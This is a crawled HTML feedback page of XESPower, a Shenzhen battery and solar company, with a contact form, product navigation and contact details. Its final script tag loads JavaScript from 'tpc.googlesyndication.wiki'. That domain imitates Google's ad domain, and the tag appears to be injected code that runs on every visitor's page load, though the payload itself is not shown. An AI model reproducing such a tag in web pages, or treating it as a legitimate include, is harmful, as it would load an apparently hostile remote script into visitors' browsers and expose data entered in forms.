

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xespower.com/en/Feedback.html
body_size: 3781
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Feedback-Shenzhen XESPower Technology Limited</title>
    <meta name="keywords" content="Shenzhen XESPower Technology Limited" />
    <meta name="description" content="Shenzhen XESPower Technology Limited" />
    <meta name="applicable-device"content="pc,mobile">
    <link href="/Public/css/bootstrap.css" rel="stylesheet">
    <link href="/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet">
    <link href="/Home/Tpl/default/Public/css/style.css" rel="stylesheet">
    <script src="/Public/js/jquery.min.js"></script>
    <script src="/Home/Tpl/default/Public/js/bxslider.min.js"></script>
    <script src="/Home/Tpl/default/Public/js/common.js"></script>
    <script src="/Public/js/bootstrap.js"></script>
    <!--[if lt IE 9]>
        <script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

  </head>
  <body>
  
      <header>
        
      <!-- Fixed navbar -->
<nav id="top_nav" class="navbar navbar-default navbar-fixed-top">
      <div class="container">
            <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                  </button>
                  <a href="http://www.xespower.com">
                        <img src="/Uploads/662e56e837623.jpg" class="logo" alt="Shenzhen XESPower Technology Limited"/>
                  </a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav">
                        <li><a href="/">Home</a></li>

                                                <li>
                              <a href=" /en/about-us.html">ABOUT US</a>
                        </li><li class="dropdown">
                              <a href="/en/p.html">PRODUCTS</a>
                              <a href="/en/p.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/en/Rack-mounted-LiFePO4-ESS-Battery.html"> Rack-Mounted Lithium Battery </a></li><li><a href="/en/Wall-mounted-LiFePO4-Energy-Storage-System-Battery.html">Wall-Mounted Lithium Battery</a></li><li><a href="/en/Stackable-LiFePO4-Energy-Storage-System-Battery.html">Stackable Lithium Battery</a></li><li><a href="/en/Solar-Charge-Inverter.html">Solar Charge Inverter</a></li><li><a href="/en/high-efficiency-pv-module.html">High Efficiency PV Module</a></li><li><a href="/en/power-storage-brick.html">Power Storage Brick</a></li>                              </ul>
                        </li>
                        <li class="dropdown">
                              <a href="/en/news.html">NEWS</a>
                              <a href="/en/news.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/en/company-news.html">Company new</a></li><li><a href="/en/science-and-tech.html">Science and Technology</a></li>                              </ul>
                        </li>
                        <li class="dropdown">
                              <a href="/en/d.html">DOWNLOAD</a>
                              <a href="/en/d.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/en/17.html">Help document</a></li><li><a href="/en/18.html">File download</a></li>                              </ul>
                        </li>
                                                <li>
                              <a href="/en/Feedback.html">FEEDBACK</a>
                        </li>                        <li>
                              <a href="/en/contact-us.html">CONTACT US</a>
                        </li>                  </ul>
            </div><!--/.nav-collapse -->
      </div>
</nav>
</header>
      <div class="page_bg" style="background: url(/Uploads/57356d18dfece.jpg) center top no-repeat;"></div>

      <div class="bread_bg">
            <div class="container">    
                  <div class="row">
                        <div class="col-xs-12 col-sm-12 col-md-12">
                              <div class="bread_nav">
                                    <span>Your location: </span><a href="/">Home</a> &gt; Feedback
                              </div>
                        </div>
                  </div>
            </div>
      </div>
   
      <div class="container">    
            <div class="row">

                  <!-- right -->
                  <div class="col-xs-12 col-sm-8 col-md-9" style="float:right">
                        <div class="right_head">
                              <h2><span>Feedback</span></h2>
                        </div>
  
                        <div class="feedback">
                              <form id="myform" name="myform" class="form-horizontal" method="post" action="/?m=Feedback&a=check&g=e" onSubmit="return CheckJob()">

                              <div class="form-group">
                                          <label for="text0"class="col-sm-3 control-label">Name：</label>
                                          <div class="col-sm-6">
                                                <input type="text" name="text0" class="form-control" id="text0" placeholder="Required" required="required">
                                          </div>
                                    </div><div class="form-group">
                                          <label for="text1"class="col-sm-3 control-label">Phone：</label>
                                          <div class="col-sm-6">
                                                <input type="text" name="text1" class="form-control" id="text1" >
                                          </div>
                                    </div><div class="form-group">
                                          <label for="inputEmail" class="col-sm-3 control-label">Email：</label>
                                          <div class="col-sm-6">
                                                <input type="email" name="email" class="form-control" id="inputEmail" placeholder="Required" required="required">
                                          </div>
                                    </div><div class="form-group">
                                          <label for="text3"class="col-sm-3 control-label">Company：</label>
                                          <div class="col-sm-6">
                                                <input type="text" name="text3" class="form-control" id="text3" placeholder="Required" required="required">
                                          </div>
                                    </div><div class="form-group">
                                          <label for="text2"class="col-sm-3 control-label">Tel：</label>
                                          <div class="col-sm-6">
                                                <input type="text" name="text2" class="form-control" id="text2" >
                                          </div>
                                    </div><div class="form-group">
                                          <label for="contents" class="col-sm-3 control-label">Content：</label>
                                          <div class="col-sm-6">
                                            <textarea name="textarea" class="form-control" rows="3" required="required"></textarea>
                                          </div>
                                    </div>
                                   <div class="form-group">
                                          <label for="code" class="col-xs-12 col-sm-3 control-label">Captcha：</label>
                                          <div class="col-xs-7 col-sm-2">
                                                <input type="text" name="code" class="form-control" id="code" placeholder="Captcha">
                                          </div>
                                          <div class="col-xs-2 col-sm-1">
                                                <img class="codeimg" src="/common/verify.html" onclick='this.src=this.src+"?"+Math.random()'/>
                                          </div>
                                    </div>
                                    <div class="form-group">
                                          <div class="col-sm-offset-3 col-sm-10">
                                                <button type="submit" name="button" value="Send" class="btn btn-danger page-btn">Send</button>&nbsp;
                                                <button type="reset" name="reset" class="btn btn-default grey-btn">Reset</button>
                                          </div>
                                    </div>
                              <input type="hidden" name="__hash__" value="89e01899d035d867dff03804074b4bd0_6b88e9fd3c35b4309e1485c482fbd425" /></form>
                        </div>

                  </div>

                  <!-- left -->
                  <div class="col-xs-12 col-sm-4 col-md-3">
                        <h3 class="left_h3"><span>CATEGORIES</span></h3>
                        <div class="left_column">
                              <ul class="left_nav_ul" id="firstpane">
      <li>
            <a class="biglink" href="/en/Rack-mounted-LiFePO4-ESS-Battery.html"> Rack-Mounted Lithium Battery </a>
      </li>
            <ul class="left_snav_ul">
                        </ul><li>
            <a class="biglink" href="/en/Wall-mounted-LiFePO4-Energy-Storage-System-Battery.html">Wall-Mounted Lithium Battery</a>
      </li>
            <ul class="left_snav_ul">
                        </ul><li>
            <a class="biglink" href="/en/Stackable-LiFePO4-Energy-Storage-System-Battery.html">Stackable Lithium Battery</a>
      </li>
            <ul class="left_snav_ul">
                        </ul><li>
            <a class="biglink" href="/en/Solar-Charge-Inverter.html">Solar Charge Inverter</a>
      </li>
            <ul class="left_snav_ul">
                        </ul><li>
            <a class="biglink" href="/en/high-efficiency-pv-module.html">High Efficiency PV Module</a>
      </li>
            <ul class="left_snav_ul">
                        </ul><li>
            <a class="biglink" href="/en/power-storage-brick.html">Power Storage Brick</a>
      </li>
            <ul class="left_snav_ul">
                        </ul></ul>                        </div>
                        <div class="left_news">
                              <h3 class="left_h3"><span>LATEST NEWS</span></h3>
                              <ul class="left_news">
    <li><a href=" /en/new/residential-ess-1.html" title="Residential Energy Storage System">Residential Energy Storage System</a></li><li><a href="/en/new/residential-ess-2.html" title="Residential Energy Storage System">Residential Energy Storage System</a></li>  </ul>                        </div>
                        <div class="left_contact">
      <h2 class="left_h3">CONTACT US</h2>
      <p style="padding-top:8px;">Contact: Richard Tse</p>
      <p>Phone: +86-18098998085</p>
      <p>Tel: +86-755-8666 0926 </p>
      <p>Email: richard@xespower.com</p>
      <p>Add: 6F, Building M-10, </BR>Maqueling Hi-Tech Industrial Park, Nanshan District, Shenzhen, China</p>
</div>
                  </div>

            </div>
      </div> 
    
      <nav class="navbar navbar-default navbar-fixed-bottom mfoot_box">

      <div class="mfoot_nav btn-group dropup">
            <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>Share</a>  
            <div class="dropdown-menu mfoot_eshare">
                  <!-- AddToAny BEGIN -->
                  <div class="a2a_kit a2a_kit_size_32 a2a_default_style" style="display: inline-block; float:left;">
                  <a class="a2a_dd" href="https://www.addtoany.com/share_save"></a>
                  <a class="a2a_button_facebook"></a>
                  <a class="a2a_button_twitter"></a>
                  <a class="a2a_button_whatsapp"></a>
                  <a class="a2a_button_linkedin"></a>
                  </div>
                  <!-- AddToAny END -->
                  <script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
            </div>
      </div>

      <div class="mfoot_nav">
            <a href="tel:+86-18098998085"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>Call</a>
      </div>

      <div class="mfoot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <button id="foot_btn" type="button"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" style="width:100%; border: 0px; background: transparent;">
                  <span class="glyphicon glyphicon-th-list btn-lg"></span>
                  Menu
            </button>
      </div>

      <div class="mfoot_nav">
            <a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>Top</a>
      </div>

</nav>

<footer>
      <div class="container">    
            <div class="row">
                  <div class="col-xs-12 col-sm-3 col-md-3">
                        <img class="footer_logo" src="/Uploads/625663e4d81fe.png" alt="LOGO">
                        <p class="footer_logo_text">CopyRight 2022</BR>
All Right Reserved</BR>
XESPower Tech</p>
                  </div>
                  <div class="col-xs-12 col-sm-3 col-md-3 footer_contact">
                        <p>Tel: +86-755-8666 0926 </p>
                        <p>Phone: +86-18098998085</p>
                        <p>E-mail: richard@xespower.com</p>
                        <p>Add: 6F, Building M-10, </BR>Maqueling Hi-Tech Industrial Park, Nanshan District, Shenzhen, China</p>
                        <p>&nbsp;&nbsp;<a href="/e_sitemap.html" target="_blank">Sitemap</a>&nbsp;</p>
                  </div>
                  <div class="col-xs-12 col-sm-6 col-md-6" style="padding-bottom:50px;">
                        <div class="col-xs-6 col-md-6 footer_menu">
<!--<div class="col-xs-4 col-md-4 footer_menu">-->
                  <p class="footer_menu_first"><a target="_blank" href="http://v2.lankecms.com/B01/en/product.html">Products</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/Rack-mounted-LiFePO4-ESS-Battery.html">Rack Mounted Lithium Battery</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/Wall-mounted-LiFePO4-Energy-Storage-System-Battery.html">Wall-Mounted Lithium Battery</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/Stackable-LiFePO4-Energy-Storage-System-Battery.html">Stackable Lithium Battery</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/Solar-Charge-Inverter.html">Solar Charge Inverter</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/smart-solar-energy-system.html">Smart Solar Energy System</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/high-efficiency-pv-module.html">High Efficiency PV Module</a></p></div>
      <div class="col-xs-4 col-md-4 footer_menu">
      <!--<div class="col-xs-4 col-md-4 footer_menu">-->            <p class="footer_menu_first"><a target="_blank" href="http://www.xespower.com/en/about-us.html">About us</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/contact-us.html">Contact Us</a></p></div>                  </div>
            </div>
      </div> 
</footer>

<div class="translate">
      <div id="google_translate_element" class="translate_btn"></div>
      <script> 
            function googleTranslateElementInit() { 
                  new google.translate.TranslateElement({ 
                  //pageLanguage: 'zh-CN', 
                  //includedLanguages: 'ja,ko,pt,ro,ru,sr,es,th,vi',
                  layout: google.translate.TranslateElement.InlineLayout.SIMPLE 
                  }, 'google_translate_element'); 
            } 
      </script>
      <script src="//translate.google.cn/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>







<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>

  </body>
</html>